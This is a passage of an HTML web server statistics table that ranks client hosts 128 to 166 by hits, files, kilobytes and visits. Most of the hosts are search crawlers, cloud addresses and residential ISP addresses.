<TD ALIGN=left NOWRAP><FONT SIZE="-1">91.216.140.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1312</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-167.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1298</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ppp-124-122-241-4.revip2.asianet.co.th</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>130</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.80%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.63%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1271</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.71%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ip-173-231-60-194.seostar.co</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>131</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1152</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-79.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>132</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1055</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">103-6-151-229.myrepublic.com.sg</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>133</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1050</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">pool-108-21-239-200.nycmny.fios.verizon.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1045</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">d-159-250-200-170.ct.cpe.atlanticbb.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>135</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1042</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-71-63-133-21.hsd1.or.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>136</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1017</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">87.214.177.76</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1014</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">107-144-197-173.res.spectrum.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>138</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1013</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">pool-108-18-227-174.washdc.fios.verizon.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>139</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1006</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ip70-172-163-33.ri.ri.cox.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.69%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.88%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>975</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">163.156.73.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>141</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>940</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-207-46-13-190.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>142</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>889</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-56.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>143</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>851</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-47.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>144</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>796</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ninja-crawler94.webmeup.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>145</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.69%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.87%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>793</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.96%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-157-55-39-107.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>769</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-54.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>147</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>10</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>727</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">17.58.117.147</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>148</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>711</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-54.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>149</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>687</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-prodd4-1.babbar.eu</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>150</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>672</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">19.138.73.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>151</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>636</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.252.174</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>152</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>618</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-157-55-39-25.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>153</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>610</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">13.92.187.236</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>154</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>504</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.252.162</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>460</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ns518389.ip-158-69-24.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>156</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>449</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">219.138.44.15</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>157</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>437</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">52.168.150.102</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>158</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>424</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">20.121.214.187</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>159</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>417</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-164.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>160</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>411</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">69.160.160.61</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>404</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-207-46-13-202.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>162</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>403</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-157-55-39-4.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>163</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>397</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-z9ktr3.mj12bot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>164</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>394</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.202.79</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>165</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>393</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.202.80</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>166</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>387</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
